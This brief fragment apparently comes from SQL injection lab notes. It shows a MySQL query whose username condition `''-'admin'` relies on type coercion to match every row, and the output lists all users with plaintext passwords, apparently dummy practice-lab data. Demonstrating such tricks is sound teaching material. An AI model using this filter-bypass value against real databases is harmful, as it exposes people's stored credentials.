 mysql> select * from users where username=''- 'admin';
+----+----------+------------+
| id | username | password   |
+----+----------+------------+
|  1 | Dumb     | Dumb       |
|  2 | Angelina | I-kill-you |
|  3 | Dummy    | p@ssword   |
|  4 | secure   | crappy     |
|  5 | stupid   | stupidity  |
|  6 | superman | genious    |
|  7 | batman   | mob!le     |
|  8 | admin    | admin      |
|  9 | admin1   | admin1     |
| 10 | admin2   | admin2     |
| 11 | admin3   | admin3     |
| 12 | dhakkan  | dumbo      |
| 14 | admin4   | admin4     |
+----+----------+------------+
13 rows in set, 14 warnings (0.00 sec)